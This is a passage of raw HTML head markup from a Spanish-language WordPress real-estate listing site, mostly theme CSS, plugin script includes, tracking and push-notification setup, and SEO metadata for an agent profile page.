        background-color: rgba(0, 174, 255, 0.1); 
      }
    
      .header-v6 .header-top {
        background-color: #00AEEF; 
      }

      .header-v6 a.nav-link {
        color: #FFFFFF; 
      }

      .header-v6 a.nav-link:hover,
      .header-v6 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v6 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-mobile {
        background-color: #009f97; 
      }
      .header-mobile .toggle-button-left,
      .header-mobile .toggle-button-right {
        color: #ffffff; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav,
      .nav-mobile .navi-login-register {
        background-color: #ffffff; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav .nav-item .nav-item a,
      .nav-mobile .main-nav .nav-item a,
      .navi-login-register .main-nav .nav-item a {
        color: #666666;
        border-bottom: 1px solid #000000;
        background-color: #ffffff;
      }

      .nav-mobile .btn-create-listing,
      .navi-login-register .btn-create-listing {
        color: #fff;
        border: 1px solid #009f97;
        background-color: #009f97; 
      }

      .nav-mobile .btn-create-listing:hover, .nav-mobile .btn-create-listing:active,
      .navi-login-register .btn-create-listing:hover,
      .navi-login-register .btn-create-listing:active {
        color: #fff;
        border: 1px solid #009f97;
        background-color: rgba(0, 174, 255, 0.65); 
      }
    
      .header-transparent-wrap .header-v4 {
        background-color: transparent;
        border-bottom: 1px none rgba(255,255,255,0.3); 
      }

      .header-transparent-wrap .header-v4 a {
        color: #ffffff; 
      }

      .header-transparent-wrap .header-v4 a:hover,
      .header-transparent-wrap .header-v4 a:active {
        color: #1bb195;
        background-color: rgba(255, 255, 255, 0.1); 
      }
    
      .main-nav .navbar-nav .nav-item .dropdown-menu,
      .login-register .login-register-nav li .dropdown-menu {
        background-color: rgba(255,255,255,0.95); 
      }

      .login-register .login-register-nav li .dropdown-menu:before {
          border-left-color: rgba(255,255,255,0.95);
          border-top-color: rgba(255,255,255,0.95);
      }

      .main-nav .navbar-nav .nav-item .nav-item a,
      .login-register .login-register-nav li .dropdown-menu .nav-item a {
        color: #888888;
        border-bottom: 1px solid #e6e6e6; 
      }

      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
        color: #1bb195; 
      }
      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
          background-color: rgba(0, 174, 255, 0.1);
      }
    
      .header-main-wrap .btn-create-listing {
        color: #1bb195;
        border: 1px solid #f7941d;
        background-color: #ffffff; 
      }

      .header-main-wrap .btn-create-listing:hover,
      .header-main-wrap .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #009f97;
        background-color: rgba(0,159,151,1); 
      }
    
      .header-transparent-wrap .header-v4 .btn-create-listing {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-transparent-wrap .header-v4 .btn-create-listing:hover,
      .header-transparent-wrap .header-v4 .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #f7941d;
        background-color: rgba(0,159,151,1); 
      }
    
      .header-transparent-wrap .logged-in-nav a,
      .logged-in-nav a {
        color: #2e3e49;
        border-color: #e6e6e6;
        background-color: #FFFFFF; 
      }

      .header-transparent-wrap .logged-in-nav a:hover,
      .header-transparent-wrap .logged-in-nav a:active,
      .logged-in-nav a:hover,
      .logged-in-nav a:active {
        color: #2e3e49;
        background-color: rgba(204,204,204,0.15);
        border-color: #e6e6e6; 
      }
    
      .form-control::-webkit-input-placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }
      .bootstrap-select > .dropdown-toggle.bs-placeholder, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:active, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:focus, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:hover {
        color: #a1a7a8; 
      }
      .form-control::placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap ::-moz-placeholder,
      .advanced-search ::-moz-placeholder,
      .advanced-search-banner-wrap ::-moz-placeholder,
      .overlay-search-advanced-module ::-moz-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-ms-input-placeholder,
      .advanced-search :-ms-input-placeholder,
      .advanced-search-banner-wrap ::-ms-input-placeholder,
      .overlay-search-advanced-module ::-ms-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-moz-placeholder,
      .advanced-search :-moz-placeholder,
      .advanced-search-banner-wrap :-moz-placeholder,
      .overlay-search-advanced-module :-moz-placeholder {
        color: #a1a7a8; 
      }

      .advanced-search .form-control,
      .advanced-search .bootstrap-select > .btn,
      .location-trigger,
      .vertical-search-wrap .form-control,
      .vertical-search-wrap .bootstrap-select > .btn,
      .step-search-wrap .form-control,
      .step-search-wrap .bootstrap-select > .btn,
      .advanced-search-banner-wrap .form-control,
      .advanced-search-banner-wrap .bootstrap-select > .btn,
      .search-banner-wrap .form-control,
      .search-banner-wrap .bootstrap-select > .btn,
      .overlay-search-advanced-module .form-control,
      .overlay-search-advanced-module .bootstrap-select > .btn,
      .advanced-search-v2 .advanced-search-btn,
      .advanced-search-v2 .advanced-search-btn:hover {
        border-color: #cccccc; 
      }

      .advanced-search-nav,
      .search-expandable,
      .overlay-search-advanced-module {
        background-color: #FFFFFF; 
      }
      .btn-search {
        color: #ffffff;
        background-color: #009f97;
        border-color: #009f97;
      }
      .btn-search:hover, .btn-search:active  {
        color: #ffffff;
        background-color: #1bb195;
        border-color: #1bb195;
      }
      .advanced-search-btn {
        color: #666666;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .advanced-search-btn:hover, .advanced-search-btn:active {
        color: #000000;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .advanced-search-btn:focus {
        color: #666666;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .search-expandable-label {
        color: #ffffff;
        background-color: #1bb195;
      }
      .advanced-search-nav {
        padding-top: 10px;
        padding-bottom: 10px;
      }
      .features-list-wrap .control--checkbox,
      .features-list-wrap .control--radio,
      .range-text, 
      .features-list-wrap .control--checkbox, 
      .features-list-wrap .btn-features-list, 
      .overlay-search-advanced-module .search-title, 
      .overlay-search-advanced-module .overlay-search-module-close {
          color: #222222;
      }
      .advanced-search-half-map {
        background-color: #FFFFFF; 
      }
      .advanced-search-half-map .range-text, 
      .advanced-search-half-map .features-list-wrap .control--checkbox, 
      .advanced-search-half-map .features-list-wrap .btn-features-list {
          color: #222222;
      }
    
      .save-search-btn {
          border-color: #28a745 ;
          background-color: #28a745 ;
          color: #ffffff ;
      }
      .save-search-btn:hover,
      .save-search-btn:active {
          border-color: #28a745;
          background-color: #28a745 ;
          color: #ffffff ;
      }
    .label-featured {
      background-color: #009f97;
      color: #ffffff; 
    }
    
    .dashboard-side-wrap {
      background-color: #00365e; 
    }

    .side-menu a {
      color: #ffffff; 
    }

    .side-menu a.active,
    .side-menu .side-menu-parent-selected > a,
    .side-menu-dropdown a,
    .side-menu a:hover {
      color: #4cc6f4; 
    }
    .dashboard-side-menu-wrap .side-menu-dropdown a.active {
      color: #00aeff
    }
    
      .detail-wrap {
        background-color: rgba(217,217,217,0.1);
        border-color: #d6d6d6; 
      }
    .top-bar-wrap,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu {
      background-color: #262626;
    }
    .top-bar-wrap a,
    .top-bar-contact,
    .top-bar-slogan,
    .top-bar-wrap .btn,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu,
    .top-bar-wrap .navbar-toggler {
      color: #ffffff;
    }
    .top-bar-wrap a:hover,
    .top-bar-wrap a:active,
    .top-bar-wrap .btn:hover,
    .top-bar-wrap .btn:active,
    .top-bar-wrap .dropdown-menu li:hover,
    .top-bar-wrap .dropdown-menu li:active,
    .switcher-wrap .dropdown-menu li:hover,
    .switcher-wrap .dropdown-menu li:active {
      color: rgba(0,174,239,0.75);
    }
    .class-energy-indicator:nth-child(1) {
        background-color: #33a357;
    }
    .class-energy-indicator:nth-child(2) {
        background-color: #79b752;
    }
    .class-energy-indicator:nth-child(3) {
        background-color: #c3d545;
    }
    .class-energy-indicator:nth-child(4) {
        background-color: #fff12c;
    }
    .class-energy-indicator:nth-child(5) {
        background-color: #edb731;
    }
    .class-energy-indicator:nth-child(6) {
        background-color: #d66f2c;
    }
    .class-energy-indicator:nth-child(7) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(8) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(9) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(10) {
        background-color: #cc232a;
    }
    
      .agent-detail-page-v2 .agent-profile-wrap { background-color:#0e4c7b }
      .agent-detail-page-v2 .agent-list-position a, .agent-detail-page-v2 .agent-profile-header h1, .agent-detail-page-v2 .rating-score-text, .agent-detail-page-v2 .agent-profile-address address, .agent-detail-page-v2 .badge-success { color:#ffffff }

      .agent-detail-page-v2 .all-reviews, .agent-detail-page-v2 .agent-profile-cta a { color:#00aeff }
    
    .footer-top-wrap {
      background-color: #181818; 
    }

    .footer-bottom-wrap {
      background-color: #000000; 
    }

    .footer-top-wrap,
    .footer-top-wrap a,
    .footer-bottom-wrap,
    .footer-bottom-wrap a,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-amenities,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
    .footer-top-wrap .blog-post-content-widget h4 a,
    .footer-top-wrap .blog-post-content-widget,
    .footer-top-wrap .form-tools .control,
    .footer-top-wrap .slick-dots li.slick-active button:before,
    .footer-top-wrap .slick-dots li button::before,
    .footer-top-wrap .widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li span {
      color: #ffffff; 
    }
    
          .footer-top-wrap a:hover,
          .footer-bottom-wrap a:hover,
          .footer-top-wrap .blog-post-content-widget h4 a:hover {
            color: rgba(0,159,151,1); 
          }
        .houzez-osm-cluster {
            background-image: url(https://metropormetro.com/wp-content/themes/houzez/img/map/cluster-icon.png);
            text-align: center;
            color: #fff;
            width: 48px;
            height: 48px;
            line-height: 48px;
        }
    section.top-banner-wrap.slider-revolution-wrap {
    height: auto;
}
/*# sourceURL=houzez-style-inline-css */
</style>
<link rel='stylesheet' id='leaflet-css' href='https://unpkg.com/leaflet@1.7.1/dist/leaflet.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-favorites-css' href='https://metropormetro.com/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://metropormetro.com/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='griwpc-recaptcha-style-css' href='https://metropormetro.com/wp-content/plugins/recaptcha-in-wp-comments-form/css/recaptcha.css?ver=9.1.2' type='text/css' media='all' />
<style id='griwpc-recaptcha-style-inline-css' type='text/css'>
.google-recaptcha-container{display:block;clear:both;}
/*# sourceURL=griwpc-recaptcha-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://metropormetro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://metropormetro.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:300&#038;display=swap&#038;ver=1704316756" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300&#038;display=swap&#038;ver=1704316756" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300&#038;display=swap&#038;ver=1704316756" /></noscript><script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="xoo-aff-js-js-extra">
/* <![CDATA[ */
var xoo_aff_localize = {"adminurl":"https://metropormetro.com/wp-admin/admin-ajax.php","password_strength":{"min_password_strength":3,"i18n_password_error":"Por favor, introduce una contrase\u00f1a m\u00e1s fuerte.","i18n_password_hint":"Sugerencia: La contrase\u00f1a debe ser de al menos doce caracteres. Para hacerla m\u00e1s fuerte usa may\u00fasculas y min\u00fasculas, n\u00fameros y s\u00edmbolos como ! &quot; ? $ % ^ y )."}};
//# sourceURL=xoo-aff-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/assets/js/xoo-aff-js.js?ver=2.1.0" id="xoo-aff-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" async id="revmin-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://metropormetro.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://apis.google.com/js/platform.js?ver=6.9" id="google-social-login-js"></script>
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https://metropormetro.com/wp-admin/admin-ajax.php","nonce":"587804e81f","favorite":"Favorito \u003Ci class=\"sf-icon-star-empty\"\u003E\u003C/i\u003E","favorited":"En favoritos \u003Ci class=\"sf-icon-star-full\"\u003E\u003C/i\u003E","includecount":"","indicate_loading":"1","loading_text":"Cargando","loading_image":"\u003Cspan class=\"sf-icon-spinner-wrapper\"\u003E\u003Ci class=\"sf-icon-spinner\"\u003E\u003C/i\u003E\u003C/span\u003E","loading_image_active":"\u003Cspan class=\"sf-icon-spinner-wrapper active\"\u003E\u003Ci class=\"sf-icon-spinner active\"\u003E\u003C/i\u003E\u003C/span\u003E","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":{"label":"Favorito","icon":"\u003Ci class=\"sf-icon-favorite\"\u003E\u003C/i\u003E","icon_class":"sf-icon-favorite","state_default":"Favorito","state_active":"En favoritos"},"custom_colors":false,"box_shadow":false,"include_count":false,"default":{"background_default":false,"border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"\u003Cp\u003EPlease login to add favorites.\u003C/p\u003E\n\u003Cp\u003E\u003Ca href=\"#\" data-favorites-modal-close=\"\"\u003EDismiss this notice\u003C/a\u003E\u003C/p\u003E\n","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":"https://metropormetro.com/Lp_NN80MT"};
//# sourceURL=favorites-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.6" id="favorites-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://metropormetro.com/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.min.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://metropormetro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://metropormetro.com/wp-json/wp/v2/agents/32160" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metropormetro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://metropormetro.com/?p=32160' />
<meta name="generator" content="Redux 4.5.10" /><a id="fixed_whatsapp" class="fa fa-whatsapp botonfijo" href="https://api.whatsapp.com/send?phone=50762628261" target="_blank" rel="noopener"></a><!-- Favicon --><link rel="shortcut icon" href="https://metropormetro.com/wp-content/uploads/2016/06/favicon.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" href="https://metropormetro.com/wp-content/uploads/2016/06/icon57x57.png"><!-- Apple iPhone Retina Icon --><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://metropormetro.com/wp-content/uploads/2016/06/icon114x114.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://metropormetro.com/wp-content/uploads/2016/06/icon72x72.png">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- WooCommerce Facebook Integration Begin -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '151835285350846', {}, {
    "agent": "woocommerce-10.4.3-1.7.5"
});

fbq('track', 'PageView', {
    "source": "woocommerce",
    "version": "10.4.3",
    "pluginVersion": "1.7.5"
});

<!-- Support AJAX add to cart -->
if(typeof jQuery != 'undefined') {
  jQuery(document).ready(function($){
    jQuery('body').on('added_to_cart', function(event) {

      // Ajax action.
      $.get('?wc-ajax=fb_inject_add_to_cart_event', function(data) {
        $('head').append(data);
      });

    });
  });
}
<!-- End Support AJAX add to cart -->

</script>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- WooCommerce Facebook Integration end -->
      
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=151835285350846&ev=PageView&noscript=1"/>
</noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
    <!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://metropormetro.com/agent/joanne-hatch/" />
<meta name="description" content="Web: http://www.insidepanamarealestate.com Celular: +(507) 6561-7174" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/metropormetro.com\/#schema-publishing-organization","url":"https:\/\/metropormetro.com","name":"MetroPorMetro"},{"@type":"WebSite","@id":"https:\/\/metropormetro.com\/#schema-website","url":"https:\/\/metropormetro.com","name":"MetroPorMetro","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/metropormetro.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/metropormetro.com\/agent\/joanne-hatch?page&houzez_agent=joanne-hatch&post_type=houzez_agent&name=joanne-hatch\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/metropormetro.com"},{"@type":"ListItem","position":2,"name":"Agentes","item":"https:\/\/metropormetro.com\/agent\/"},{"@type":"ListItem","position":3,"name":"Joanne Hatch"}]},{"@type":"Person","@id":"https:\/\/metropormetro.com\/author\/acobir\/#schema-author","name":"Acobir MLS","url":"https:\/\/metropormetro.com\/author\/acobir\/"},{"@type":"WebPage","@id":"https:\/\/metropormetro.com\/agent\/joanne-hatch\/#schema-webpage","isPartOf":{"@id":"https:\/\/metropormetro.com\/#schema-website"},"publisher":{"@id":"https:\/\/metropormetro.com\/#schema-publishing-organization"},"url":"https:\/\/metropormetro.com\/agent\/joanne-hatch\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/metropormetro.com\/agent\/joanne-hatch\/#schema-webpage"},"author":{"@id":"https:\/\/metropormetro.com\/author\/acobir\/#schema-author"},"publisher":{"@id":"https:\/\/metropormetro.com\/#schema-publishing-organization"},"dateModified":"2021-04-30T15:34:50","datePublished":"2021-04-30T15:34:49","headline":"Joanne Hatch | MetroPorMetro","description":"Web: http:\/\/www.insidepanamarealestate.com Celular: +(507) 6561-7174","name":"Joanne Hatch"}]}</script>
<!-- /SEO -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://metropormetro.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '8a5a4183-a17a-42c0-a6d3-3b825fee24b4';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Gracias por suscribirse";
oneSignal_options['welcomeNotification']['url'] = "https://metropormetro.com";
oneSignal_options['path'] = "https://metropormetro.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "Metropormetro.com";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Desea suscribirse a las notificaciones de metropormetro.com";
oneSignal_options['promptOptions']['acceptButtonText'] = "Aceptar";
oneSignal_options['promptOptions']['cancelButtonText'] = "No gracias";
oneSignal_options['promptOptions']['siteName'] = "https://metropormetro.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Haga clic en permitir";
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/*25-08-2023*/
/*QUITAR EL FONDO A LAS IMAGENES*/
.hz-item-gallery-js .listing-gallery-wrap{
    /* display:block; */
    display: none;
}


.fa.fa-whatsapp.botonfijo{
   
    display: none;
}
/*Menu Login*/
.header-main-wrap .login-register-nav .btn-icon-login-register {
    background-color: #e1d7d7;
    padding: 0;
    width: 42px;
    font-size: 20px;
    line-height: 42px;
    height: 42px;
    -webkit-text-stroke: 0.5px;
    margin-right: 10px;
}

/*Menu publicar*/
li#menu-item-27480  a{
border: 3px solid grey;
    -background-color: #ffffff;
    border-radius: 14px;
    line-height: 35px;
    margin-top: 23px;
}

.img-fluid{ 
	   	width: 450px;
}

  .elementor img {	
    height: 350px;
    border: none;
    border-radius: 0;
    box-shadow: none;
}

.img-fluid.wp-post-image
{		
    height: 250px;
    border: none;
    border-radius: 0;
    box-shadow: none;
}

.blog-post-image-widget a img.img-fluid.wp-post-image
{
height: 100px;
    border: none;
    border-radius: 0;
    box-shadow: none;
}
/****ajustar widgets(propiedades similares) barra lateral propiedad individual ***/

.property-item-widget .left-property-item-widget-wrap {
    width: 90px;
    min-width: 150px;
    margin-right: 20px;
}
.property-item-widget .left-property-item-widget-wrap a img.img-fluid.wp-post-image
{		
height: 150px;
}

/****FIN widgets(propiedades similares) barra lateral  ***/

/*btn "ir"*/
.advance-search-header .houzez-theme-button, .advanced-search-mobile .houzez-theme-button, .splash-search .btn-secondary, .advanced-search .btn-secondary {
    color: #ffffff;
    background-color: #009f97;
    border: 2px solid #fff;
}


/*btn3 "inscribete"*/

..vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern {
    color: #fff;
